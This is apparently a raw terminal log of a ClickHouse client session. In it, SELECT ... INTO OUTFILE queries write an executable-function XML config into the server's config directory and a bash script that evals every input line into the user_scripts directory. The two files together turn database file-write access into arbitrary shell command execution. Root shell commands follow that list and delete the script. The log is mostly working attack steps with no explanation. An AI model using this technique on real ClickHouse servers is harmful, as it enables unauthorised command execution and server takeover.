 1 row in set. Elapsed: 0.020 sec.
snakedeMac-mini.local :) select '<functions>
    <function>
        <type>executable</type>
        <name>test_shell</name>
        <return_type>String</return_type>
        <argument>
            <type>String</type>
            <name>str</name>
        </argument>
        <format>raw</format>
        <command>test_shell.sh</command>
        <lifetime>1</lifetime>
    </function>
</functions>' into outfile '/etc/clickhouse-server/shell2_function.xml' TRUNCATE format raw
SELECT '<functions>\n    <function>\n        <type>executable</type>\n        <name>test_shell</name>\n        <return_type>String</return_type>\n        <argument>\n
<type>String</type>\n            <name>str</name>\n        </argument>\n        <format>raw</format>\n        <command>test_shell.sh</command>\n        <lifetime>1</lifetime>\n
  </function>\n</functions>'
INTO OUTFILE '/etc/clickhouse-server/shell2_function.xml' TRUNCATE
FORMAT raw
Query id: c01a035b-4afd-4798-a1d3-5d3b82f13ab3
1 row in set. Elapsed: 0.001 sec.
snakedeMac-mini.local :) select '#!/bin/bash
while read read_data;
    do eval " $read_data ";
done' into outfile '/var/lib/clickhouse/user_scripts/test_shell.sh' TRUNCATE format raw
su
base ~/Downloads
sudo su
sh-3.2# ls
config.d        config.xml      users.d         users.xml
sh-3.2# ls
config.d                config.xml              shell_function.xml      users.d                 users.xml
sh-3.2# rm /var/lib/clickhouse/user_scripts/test_shell.sh
sh-3.2# ls  /var/lib/clickhouse/user_scripts/
sh-3.2# ls  /var/lib/clickhouse/user_scripts/
test_shell.sh
sh-3.2#